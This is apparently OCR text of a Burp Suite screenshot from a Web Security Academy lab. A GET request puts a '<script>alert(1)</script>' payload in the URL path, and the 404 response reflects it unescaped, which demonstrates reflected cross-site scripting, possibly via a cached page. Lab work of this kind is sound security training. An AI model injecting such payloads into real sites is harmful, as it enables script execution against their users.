 Request
Pretty Raw Hex
\n
1 GET /example<script>alert(1)</script> HTTP/1.1
2 Host: 0a9800db03597a5ac11f12f500430080.web-security-academy.net
3 Cache-Control : max-age=0
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
0 Sec-Fetch-Site : none
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Accept-Encoding : gzip, deflate
5 Accept-Language : en-US,en;q=0.9
6 Connection : close
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session =BaUORh99cH4GOdLIIvwrVJaEnDqxCEYU ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Cache-Control : max-age=10
6 Age: 0
7 X-Cache : miss
8 Connection : close
9 Content-Length : 51
10
11 <p>
Not Found: /example <script >
alert (1)
</script >
</p>